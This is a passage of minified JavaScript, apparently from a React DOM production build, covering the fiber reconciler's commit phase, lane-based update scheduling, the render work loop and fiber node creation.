l=o.alternate;null!==l&&(l.return=null),o.return=null}catch(s){_l(o,t,s)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)gc(t,e),t=t.sibling}function gc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(mc(t,e),yc(e),4&r){try{rc(3,e,e.return),oc(3,e)}catch(m){_l(e,e.return,m)}try{rc(5,e,e.return)}catch(m){_l(e,e.return,m)}}break;case 1:mc(t,e),yc(e),512&r&&null!==n&&ec(n,n.return);break;case 5:if(mc(t,e),yc(e),512&r&&null!==n&&ec(n,n.return),32&e.flags){var o=e.stateNode;try{pe(o,"")}catch(m){_l(e,e.return,m)}}if(4&r&&null!=(o=e.stateNode)){var i=e.memoizedProps,u=null!==n?n.memoizedProps:i,c=e.type,l=e.updateQueue;if(e.updateQueue=null,null!==l)try{"input"===c&&"radio"===i.type&&null!=i.name&&q(o,i),we(c,u);var s=we(c,i);for(u=0;u<l.length;u+=2){var f=l[u],d=l[u+1];"style"===f?ge(o,d):"dangerouslySetInnerHTML"===f?de(o,d):"children"===f?pe(o,d):w(o,f,d,s)}switch(c){case"input":J(o,i);break;case"textarea":ae(o,i);break;case"select":var p=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!i.multiple;var h=i.value;null!=h?re(o,!!i.multiple,h,!1):p!==!!i.multiple&&(null!=i.defaultValue?re(o,!!i.multiple,i.defaultValue,!0):re(o,!!i.multiple,i.multiple?[]:"",!1))}o[vo]=i}catch(m){_l(e,e.return,m)}}break;case 6:if(mc(t,e),yc(e),4&r){if(null===e.stateNode)throw Error(a(162));o=e.stateNode,i=e.memoizedProps;try{o.nodeValue=i}catch(m){_l(e,e.return,m)}}break;case 3:if(mc(t,e),yc(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{Vt(t.containerInfo)}catch(m){_l(e,e.return,m)}break;case 4:default:mc(t,e),yc(e);break;case 13:mc(t,e),yc(e),8192&(o=e.child).flags&&(i=null!==o.memoizedState,o.stateNode.isHidden=i,!i||null!==o.alternate&&null!==o.alternate.memoizedState||(Kc=qe())),4&r&&vc(e);break;case 22:if(f=null!==n&&null!==n.memoizedState,1&e.mode?(Xu=(s=Xu)||f,mc(t,e),Xu=s):mc(t,e),yc(e),8192&r){if(s=null!==e.memoizedState,(e.stateNode.isHidden=s)&&!f&&0!==(1&e.mode))for(Ju=e,f=e.child;null!==f;){for(d=Ju=f;null!==Ju;){switch(h=(p=Ju).child,p.tag){case 0:case 11:case 14:case 15:rc(4,p,p.return);break;case 1:ec(p,p.return);var v=p.stateNode;if("function"===typeof v.componentWillUnmount){r=p,n=p.return;try{t=r,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(m){_l(r,n,m)}}break;case 5:ec(p,p.return);break;case 22:if(null!==p.memoizedState){Sc(d);continue}}null!==h?(h.return=p,Ju=h):Sc(d)}f=f.sibling}e:for(f=null,d=e;;){if(5===d.tag){if(null===f){f=d;try{o=d.stateNode,s?"function"===typeof(i=o.style).setProperty?i.setProperty("display","none","important"):i.display="none":(c=d.stateNode,u=void 0!==(l=d.memoizedProps.style)&&null!==l&&l.hasOwnProperty("display")?l.display:null,c.style.display=me("display",u))}catch(m){_l(e,e.return,m)}}}else if(6===d.tag){if(null===f)try{d.stateNode.nodeValue=s?"":d.memoizedProps}catch(m){_l(e,e.return,m)}}else if((22!==d.tag&&23!==d.tag||null===d.memoizedState||d===e)&&null!==d.child){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;null===d.sibling;){if(null===d.return||d.return===e)break e;f===d&&(f=null),d=d.return}f===d&&(f=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:mc(t,e),yc(e),4&r&&vc(e);case 21:}}function yc(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(uc(n)){var r=n;break e}n=n.return}throw Error(a(160))}switch(r.tag){case 5:var o=r.stateNode;32&r.flags&&(pe(o,""),r.flags&=-33),sc(e,cc(e),o);break;case 3:case 4:var i=r.stateNode.containerInfo;lc(e,cc(e),i);break;default:throw Error(a(161))}}catch(u){_l(e,e.return,u)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function bc(e,t,n){Ju=e,wc(e,t,n)}function wc(e,t,n){for(var r=0!==(1&e.mode);null!==Ju;){var o=Ju,i=o.child;if(22===o.tag&&r){var a=null!==o.memoizedState||$u;if(!a){var u=o.alternate,c=null!==u&&null!==u.memoizedState||Xu;u=$u;var l=Xu;if($u=a,(Xu=c)&&!l)for(Ju=o;null!==Ju;)c=(a=Ju).child,22===a.tag&&null!==a.memoizedState?kc(o):null!==c?(c.return=a,Ju=c):kc(o);for(;null!==i;)Ju=i,wc(i,t,n),i=i.sibling;Ju=o,$u=u,Xu=l}xc(e)}else 0!==(8772&o.subtreeFlags)&&null!==i?(i.return=o,Ju=i):xc(e)}}function xc(e){for(;null!==Ju;){var t=Ju;if(0!==(8772&t.flags)){var n=t.alternate;try{if(0!==(8772&t.flags))switch(t.tag){case 0:case 11:case 15:Xu||oc(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!Xu)if(null===n)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:yi(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;null!==i&&zi(t,i,r);break;case 3:var u=t.updateQueue;if(null!==u){if(n=null,null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}zi(t,u,n)}break;case 5:var c=t.stateNode;if(null===n&&4&t.flags){n=c;var l=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":l.autoFocus&&n.focus();break;case"img":l.src&&(n.src=l.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var s=t.alternate;if(null!==s){var f=s.memoizedState;if(null!==f){var d=f.dehydrated;null!==d&&Vt(d)}}}break;default:throw Error(a(163))}Xu||512&t.flags&&ic(t)}catch(p){_l(t,t.return,p)}}if(t===e){Ju=null;break}if(null!==(n=t.sibling)){n.return=t.return,Ju=n;break}Ju=t.return}}function Sc(e){for(;null!==Ju;){var t=Ju;if(t===e){Ju=null;break}var n=t.sibling;if(null!==n){n.return=t.return,Ju=n;break}Ju=t.return}}function kc(e){for(;null!==Ju;){var t=Ju;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{oc(4,t)}catch(c){_l(t,n,c)}break;case 1:var r=t.stateNode;if("function"===typeof r.componentDidMount){var o=t.return;try{r.componentDidMount()}catch(c){_l(t,o,c)}}var i=t.return;try{ic(t)}catch(c){_l(t,i,c)}break;case 5:var a=t.return;try{ic(t)}catch(c){_l(t,a,c)}}}catch(c){_l(t,t.return,c)}if(t===e){Ju=null;break}var u=t.sibling;if(null!==u){u.return=t.return,Ju=u;break}Ju=t.return}}var Ec,_c=Math.ceil,Cc=x.ReactCurrentDispatcher,Pc=x.ReactCurrentOwner,Rc=x.ReactCurrentBatchConfig,Oc=0,Tc=null,Nc=null,Ac=0,Ic=0,Dc=Co(0),Lc=0,Mc=null,Fc=0,jc=0,Uc=0,zc=null,Bc=null,Kc=0,Vc=1/0,Gc=null,Wc=!1,Hc=null,Yc=null,Zc=!1,Qc=null,$c=0,Xc=0,qc=null,Jc=-1,el=0;function tl(){return 0!==(6&Oc)?qe():-1!==Jc?Jc:Jc=qe()}function nl(e){return 0===(1&e.mode)?1:0!==(2&Oc)&&0!==Ac?Ac&-Ac:null!==gi.transition?(0===el&&(el=mt()),el):0!==(e=wt)?e:e=void 0===(e=window.event)?16:Xt(e.type)}function rl(e,t,n,r){if(50<Xc)throw Xc=0,qc=null,Error(a(185));yt(e,n,r),0!==(2&Oc)&&e===Tc||(e===Tc&&(0===(2&Oc)&&(jc|=n),4===Lc&&cl(e,Ac)),ol(e,r),1===n&&0===Oc&&0===(1&t.mode)&&(Vc=qe()+500,Bo&&Go()))}function ol(e,t){var n=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-ut(i),u=1<<a,c=o[a];-1===c?0!==(u&n)&&0===(u&r)||(o[a]=ht(u,t)):c<=t&&(e.expiredLanes|=u),i&=~u}}(e,t);var r=pt(e,e===Tc?Ac:0);if(0===r)null!==n&&Qe(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(null!=n&&Qe(n),1===t)0===e.tag?function(e){Bo=!0,Vo(e)}(ll.bind(null,e)):Vo(ll.bind(null,e)),uo((function(){0===(6&Oc)&&Go()})),n=null;else{switch(xt(r)){case 1:n=et;break;case 4:n=tt;break;case 16:default:n=nt;break;case 536870912:n=ot}n=Tl(n,il.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function il(e,t){if(Jc=-1,el=0,0!==(6&Oc))throw Error(a(327));var n=e.callbackNode;if(kl()&&e.callbackNode!==n)return null;var r=pt(e,e===Tc?Ac:0);if(0===r)return null;if(0!==(30&r)||0!==(r&e.expiredLanes)||t)t=gl(e,r);else{t=r;var o=Oc;Oc|=2;var i=vl();for(Tc===e&&Ac===t||(Gc=null,Vc=qe()+500,pl(e,t));;)try{bl();break}catch(c){hl(e,c)}ki(),Cc.current=i,Oc=o,null!==Nc?t=0:(Tc=null,Ac=0,t=Lc)}if(0!==t){if(2===t&&(0!==(o=vt(e))&&(r=o,t=al(e,o))),1===t)throw n=Mc,pl(e,0),cl(e,r),ol(e,qe()),n;if(6===t)cl(e,r);else{if(o=e.current.alternate,0===(30&r)&&!function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var o=n[r],i=o.getSnapshot;o=o.value;try{if(!cr(i(),o))return!1}catch(u){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(o)&&(2===(t=gl(e,r))&&(0!==(i=vt(e))&&(r=i,t=al(e,i))),1===t))throw n=Mc,pl(e,0),cl(e,r),ol(e,qe()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(a(345));case 2:case 5:Sl(e,Bc,Gc);break;case 3:if(cl(e,r),(130023424&r)===r&&10<(t=Kc+500-qe())){if(0!==pt(e,0))break;if(((o=e.suspendedLanes)&r)!==r){tl(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=oo(Sl.bind(null,e,Bc,Gc),t);break}Sl(e,Bc,Gc);break;case 4:if(cl(e,r),(4194240&r)===r)break;for(t=e.eventTimes,o=-1;0<r;){var u=31-ut(r);i=1<<u,(u=t[u])>o&&(o=u),r&=~i}if(r=o,10<(r=(120>(r=qe()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*_c(r/1960))-r)){e.timeoutHandle=oo(Sl.bind(null,e,Bc,Gc),r);break}Sl(e,Bc,Gc);break;default:throw Error(a(329))}}}return ol(e,qe()),e.callbackNode===n?il.bind(null,e):null}function al(e,t){var n=zc;return e.current.memoizedState.isDehydrated&&(pl(e,t).flags|=256),2!==(e=gl(e,t))&&(t=Bc,Bc=n,null!==t&&ul(t)),e}function ul(e){null===Bc?Bc=e:Bc.push.apply(Bc,e)}function cl(e,t){for(t&=~Uc,t&=~jc,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ut(t),r=1<<n;e[n]=-1,t&=~r}}function ll(e){if(0!==(6&Oc))throw Error(a(327));kl();var t=pt(e,0);if(0===(1&t))return ol(e,qe()),null;var n=gl(e,t);if(0!==e.tag&&2===n){var r=vt(e);0!==r&&(t=r,n=al(e,r))}if(1===n)throw n=Mc,pl(e,0),cl(e,t),ol(e,qe()),n;if(6===n)throw Error(a(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Sl(e,Bc,Gc),ol(e,qe()),null}function sl(e,t){var n=Oc;Oc|=1;try{return e(t)}finally{0===(Oc=n)&&(Vc=qe()+500,Bo&&Go())}}function fl(e){null!==Qc&&0===Qc.tag&&0===(6&Oc)&&kl();var t=Oc;Oc|=1;var n=Rc.transition,r=wt;try{if(Rc.transition=null,wt=1,e)return e()}finally{wt=r,Rc.transition=n,0===(6&(Oc=t))&&Go()}}function dl(){Ic=Dc.current,Po(Dc)}function pl(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,io(n)),null!==Nc)for(n=Nc.return;null!==n;){var r=n;switch(ri(r),r.tag){case 1:null!==(r=r.type.childContextTypes)&&void 0!==r&&Lo();break;case 3:aa(),Po(No),Po(To),da();break;case 5:ca(r);break;case 4:aa();break;case 13:case 19:Po(la);break;case 10:Ei(r.type._context);break;case 22:case 23:dl()}n=n.return}if(Tc=e,Nc=e=Dl(e.current,null),Ac=Ic=t,Lc=0,Mc=null,Uc=jc=Fc=0,Bc=zc=null,null!==Ri){for(t=0;t<Ri.length;t++)if(null!==(r=(n=Ri[t]).interleaved)){n.interleaved=null;var o=r.next,i=n.pending;if(null!==i){var a=i.next;i.next=o,r.next=a}n.pending=r}Ri=null}return e}function hl(e,t){for(;;){var n=Nc;try{if(ki(),pa.current=uu,ba){for(var r=ma.memoizedState;null!==r;){var o=r.queue;null!==o&&(o.pending=null),r=r.next}ba=!1}if(va=0,ya=ga=ma=null,wa=!1,xa=0,Pc.current=null,null===n||null===n.return){Lc=1,Mc=t,Nc=null;break}e:{var i=e,u=n.return,c=n,l=t;if(t=Ac,c.flags|=32768,null!==l&&"object"===typeof l&&"function"===typeof l.then){var s=l,f=c,d=f.tag;if(0===(1&f.mode)&&(0===d||11===d||15===d)){var p=f.alternate;p?(f.updateQueue=p.updateQueue,f.memoizedState=p.memoizedState,f.lanes=p.lanes):(f.updateQueue=null,f.memoizedState=null)}var h=yu(u);if(null!==h){h.flags&=-257,bu(h,u,c,0,t),1&h.mode&&gu(i,s,t),l=s;var v=(t=h).updateQueue;if(null===v){var m=new Set;m.add(l),t.updateQueue=m}else v.add(l);break e}if(0===(1&t)){gu(i,s,t),ml();break e}l=Error(a(426))}else if(ai&&1&c.mode){var g=yu(u);if(null!==g){0===(65536&g.flags)&&(g.flags|=256),bu(g,u,c,0,t),mi(fu(l,c));break e}}i=l=fu(l,c),4!==Lc&&(Lc=2),null===zc?zc=[i]:zc.push(i),i=u;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t,ji(i,vu(0,l,t));break e;case 1:c=l;var y=i.type,b=i.stateNode;if(0===(128&i.flags)&&("function"===typeof y.getDerivedStateFromError||null!==b&&"function"===typeof b.componentDidCatch&&(null===Yc||!Yc.has(b)))){i.flags|=65536,t&=-t,i.lanes|=t,ji(i,mu(i,c,t));break e}}i=i.return}while(null!==i)}xl(n)}catch(w){t=w,Nc===n&&null!==n&&(Nc=n=n.return);continue}break}}function vl(){var e=Cc.current;return Cc.current=uu,null===e?uu:e}function ml(){0!==Lc&&3!==Lc&&2!==Lc||(Lc=4),null===Tc||0===(268435455&Fc)&&0===(268435455&jc)||cl(Tc,Ac)}function gl(t,n){var r=Oc;Oc|=2;var o=vl();for(Tc===t&&Ac===n||(Gc=null,pl(t,n));;)try{yl();break}catch(e){hl(t,e)}if(ki(),Oc=r,Cc.current=o,null!==Nc)throw Error(a(261));return Tc=null,Ac=0,Lc}function yl(){for(;null!==Nc;)wl(Nc)}function bl(){for(;null!==Nc&&!$e();)wl(Nc)}function wl(e){var t=Ec(e.alternate,e,Ic);e.memoizedProps=e.pendingProps,null===t?xl(e):Nc=t,Pc.current=null}function xl(e){var t=e;do{var n=t.alternate;if(e=t.return,0===(32768&t.flags)){if(null!==(n=Zu(n,t,Ic)))return void(Nc=n)}else{if(null!==(n=Qu(n,t)))return n.flags&=32767,void(Nc=n);if(null===e)return Lc=6,void(Nc=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}if(null!==(t=t.sibling))return void(Nc=t);Nc=t=e}while(null!==t);0===Lc&&(Lc=5)}function Sl(e,t,n){var r=wt,o=Rc.transition;try{Rc.transition=null,wt=1,function(e,t,n,r){do{kl()}while(null!==Qc);if(0!==(6&Oc))throw Error(a(327));n=e.finishedWork;var o=e.finishedLanes;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(function(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-ut(n),i=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~i}}(e,i),e===Tc&&(Nc=Tc=null,Ac=0),0===(2064&n.subtreeFlags)&&0===(2064&n.flags)||Zc||(Zc=!0,Tl(nt,(function(){return kl(),null}))),i=0!==(15990&n.flags),0!==(15990&n.subtreeFlags)||i){i=Rc.transition,Rc.transition=null;var u=wt;wt=1;var c=Oc;Oc|=4,Pc.current=null,function(e,t){if(to=Wt,hr(e=pr())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var o=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch(x){n=null;break e}var u=0,c=-1,l=-1,s=0,f=0,d=e,p=null;t:for(;;){for(var h;d!==n||0!==o&&3!==d.nodeType||(c=u+o),d!==i||0!==r&&3!==d.nodeType||(l=u+r),3===d.nodeType&&(u+=d.nodeValue.length),null!==(h=d.firstChild);)p=d,d=h;for(;;){if(d===e)break t;if(p===n&&++s===o&&(c=u),p===i&&++f===r&&(l=u),null!==(h=d.nextSibling))break;p=(d=p).parentNode}d=h}n=-1===c||-1===l?null:{start:c,end:l}}else n=null}n=n||{start:0,end:0}}else n=null;for(no={focusedElem:e,selectionRange:n},Wt=!1,Ju=t;null!==Ju;)if(e=(t=Ju).child,0!==(1028&t.subtreeFlags)&&null!==e)e.return=t,Ju=e;else for(;null!==Ju;){t=Ju;try{var v=t.alternate;if(0!==(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==v){var m=v.memoizedProps,g=v.memoizedState,y=t.stateNode,b=y.getSnapshotBeforeUpdate(t.elementType===t.type?m:yi(t.type,m),g);y.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var w=t.stateNode.containerInfo;1===w.nodeType?w.textContent="":9===w.nodeType&&w.documentElement&&w.removeChild(w.documentElement);break;default:throw Error(a(163))}}catch(x){_l(t,t.return,x)}if(null!==(e=t.sibling)){e.return=t.return,Ju=e;break}Ju=t.return}v=nc,nc=!1}(e,n),gc(n,e),vr(no),Wt=!!to,no=to=null,e.current=n,bc(n,e,o),Xe(),Oc=c,wt=u,Rc.transition=i}else e.current=n;if(Zc&&(Zc=!1,Qc=e,$c=o),0===(i=e.pendingLanes)&&(Yc=null),function(e){if(at&&"function"===typeof at.onCommitFiberRoot)try{at.onCommitFiberRoot(it,e,void 0,128===(128&e.current.flags))}catch(t){}}(n.stateNode),ol(e,qe()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)r((o=t[n]).value,{componentStack:o.stack,digest:o.digest});if(Wc)throw Wc=!1,e=Hc,Hc=null,e;0!==(1&$c)&&0!==e.tag&&kl(),0!==(1&(i=e.pendingLanes))?e===qc?Xc++:(Xc=0,qc=e):Xc=0,Go()}(e,t,n,r)}finally{Rc.transition=o,wt=r}return null}function kl(){if(null!==Qc){var e=xt($c),t=Rc.transition,n=wt;try{if(Rc.transition=null,wt=16>e?16:e,null===Qc)var r=!1;else{if(e=Qc,Qc=null,$c=0,0!==(6&Oc))throw Error(a(331));var o=Oc;for(Oc|=4,Ju=e.current;null!==Ju;){var i=Ju,u=i.child;if(0!==(16&Ju.flags)){var c=i.deletions;if(null!==c){for(var l=0;l<c.length;l++){var s=c[l];for(Ju=s;null!==Ju;){var f=Ju;switch(f.tag){case 0:case 11:case 15:rc(8,f,i)}var d=f.child;if(null!==d)d.return=f,Ju=d;else for(;null!==Ju;){var p=(f=Ju).sibling,h=f.return;if(ac(f),f===s){Ju=null;break}if(null!==p){p.return=h,Ju=p;break}Ju=h}}}var v=i.alternate;if(null!==v){var m=v.child;if(null!==m){v.child=null;do{var g=m.sibling;m.sibling=null,m=g}while(null!==m)}}Ju=i}}if(0!==(2064&i.subtreeFlags)&&null!==u)u.return=i,Ju=u;else e:for(;null!==Ju;){if(0!==(2048&(i=Ju).flags))switch(i.tag){case 0:case 11:case 15:rc(9,i,i.return)}var y=i.sibling;if(null!==y){y.return=i.return,Ju=y;break e}Ju=i.return}}var b=e.current;for(Ju=b;null!==Ju;){var w=(u=Ju).child;if(0!==(2064&u.subtreeFlags)&&null!==w)w.return=u,Ju=w;else e:for(u=b;null!==Ju;){if(0!==(2048&(c=Ju).flags))try{switch(c.tag){case 0:case 11:case 15:oc(9,c)}}catch(S){_l(c,c.return,S)}if(c===u){Ju=null;break e}var x=c.sibling;if(null!==x){x.return=c.return,Ju=x;break e}Ju=c.return}}if(Oc=o,Go(),at&&"function"===typeof at.onPostCommitFiberRoot)try{at.onPostCommitFiberRoot(it,e)}catch(S){}r=!0}return r}finally{wt=n,Rc.transition=t}}return!1}function El(e,t,n){e=Mi(e,t=vu(0,t=fu(n,t),1),1),t=tl(),null!==e&&(yt(e,1,t),ol(e,t))}function _l(e,t,n){if(3===e.tag)El(e,e,n);else for(;null!==t;){if(3===t.tag){El(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"===typeof t.type.getDerivedStateFromError||"function"===typeof r.componentDidCatch&&(null===Yc||!Yc.has(r))){t=Mi(t,e=mu(t,e=fu(n,e),1),1),e=tl(),null!==t&&(yt(t,1,e),ol(t,e));break}}t=t.return}}function Cl(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=tl(),e.pingedLanes|=e.suspendedLanes&n,Tc===e&&(Ac&n)===n&&(4===Lc||3===Lc&&(130023424&Ac)===Ac&&500>qe()-Kc?pl(e,0):Uc|=n),ol(e,t)}function Pl(e,t){0===t&&(0===(1&e.mode)?t=1:(t=ft,0===(130023424&(ft<<=1))&&(ft=4194304)));var n=tl();null!==(e=Ni(e,t))&&(yt(e,t,n),ol(e,n))}function Rl(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),Pl(e,n)}function Ol(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;null!==o&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(a(314))}null!==r&&r.delete(t),Pl(e,n)}function Tl(e,t){return Ze(e,t)}function Nl(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Al(e,t,n,r){return new Nl(e,t,n,r)}function Il(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Dl(e,t){var n=e.alternate;return null===n?((n=Al(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Ll(e,t,n,r,o,i){var u=2;if(r=e,"function"===typeof e)Il(e)&&(u=1);else if("string"===typeof e)u=5;else e:switch(e){case E:return Ml(n.children,o,i,t);case _:u=8,o|=8;break;case C:return(e=Al(12,n,t,2|o)).elementType=C,e.lanes=i,e;case T:return(e=Al(13,n,t,o)).elementType=T,e.lanes=i,e;case N:return(e=Al(19,n,t,o)).elementType=N,e.lanes=i,e;case D:return Fl(n,o,i,t);default:if("object"===typeof e&&null!==e)switch(e.$$typeof){case P:u=10;break e;case R:u=9;break e;case O:u=11;break e;case A:u=14;break e;case I:u=16,r=null;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Al(u,n,t,o)).elementType=e,t.type=r,t.lanes=i,t}function Ml(e,t,n,r){return(e=Al(7,e,r,t)).lanes=n,e}function Fl(e,t,n,r){return(e=Al(22,e,r,t)).elementType=D,e.lanes=n,e.stateNode={isHidden:!1},e}function jl(e,t,n){return(e=Al(6,e,null,t)).lanes=n,e}function Ul(e,t,n){return(t=Al(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function zl(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=gt(0),this.expirationTimes=gt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=gt(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function Bl(e,t,n,r,o,i,a,u,c){return e=new zl(e,t,n,u,c),1===t?(t=1,!0===i&&(t|=8)):t=0,i=Al(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ii(i),e}function Kl(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:k,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Vl(e){if(!e)return Oo;e:{if(Ve(e=e._reactInternals)!==e||1!==e.tag)throw Error(a(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Do(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(a(171))}if(1===e.tag){var n=e.type;if(Do(n))return Fo(e,n,t)}return t}function Gl(e,t,n,r,o,i,a,u,c){return(e=Bl(n,r,!0,e,0,i,0,u,c)).context=Vl(null),n=e.current,(i=Li(r=tl(),o=nl(n))).callback=void 0!==t&&null!==t?t:null,Mi(n,i,o),e.current.lanes=o,yt(e,o,r),ol(e,r),e}function Wl(e,t,n,r){var o=t.current,i=tl(),a=nl(o);return n=Vl(n),null===t.context?t.context=n:t.pendingContext=n,(t=Li(i,a)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=Mi(o,t,a))&&(rl(e,o,a,i),Fi(e,o,a)),a}function Hl(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Yl(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function Zl(e,t){Yl(e,t),(e=e.alternate)&&Yl(e,t)}Ec=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||No.current)xu=!0;else{if(0===(e.lanes&n)&&0===(128&t.flags))return xu=!1,function(e,t,n){switch(t.tag){case 3:Nu(t),vi();break;case 5:ua(t);break;case 1:Do(t.type)&&jo(t);break;case 4:ia(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;Ro(bi,r._currentValue),r._currentValue=o;break;case 13:if(null!==(r=t.memoizedState))return null!==r.dehydrated?(Ro(la,1&la.current),t.flags|=128,null):0!==(n&t.child.childLanes)?ju(e,t,n):(Ro(la,1&la.current),null!==(e=Wu(e,t,n))?e.sibling:null);Ro(la,1&la.current);break;case 19:if(r=0!==(n&t.childLanes),0!==(128&e.flags)){if(r)return Vu(e,t,n);t.flags|=128}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),Ro(la,la.current),r)break;return null;case 22:case 23:return t.lanes=0,Cu(e,t,n)}return Wu(e,t,n)}(e,t,n);xu=0!==(131072&e.flags)}else xu=!1,ai&&0!==(1048576&t.flags)&&ti(t,Zo,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Gu(e,t),e=t.pendingProps;var o=Io(t,To.current);Ci(t,n),o=_a(null,t,r,e,o,n);var i=Ca();return t.flags|=1,"object"===typeof o&&null!==o&&"function"===typeof o.render&&void 0===o.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Do(r)?(i=!0,jo(t)):i=!1,t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,Ii(t),o.updater=Vi,t.stateNode=o,o._reactInternals=t,Yi(t,r,e,n),t=Tu(null,t,r,!0,i,n)):(t.tag=0,ai&&i&&ni(t),Su(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Gu(e,t),e=t.pendingProps,r=(o=r._init)(r._payload),t.type=r,o=t.tag=function(e){if("function"===typeof e)return Il(e)?1:0;if(void 0!==e&&null!==e){if((e=e.$$typeof)===O)return 11;if(e===A)return 14}return 2}(r),e=yi(r,e),o){case 0:t=Ru(null,t,r,e,n);break e;case 1:t=Ou(null,t,r,e,n);break e;case 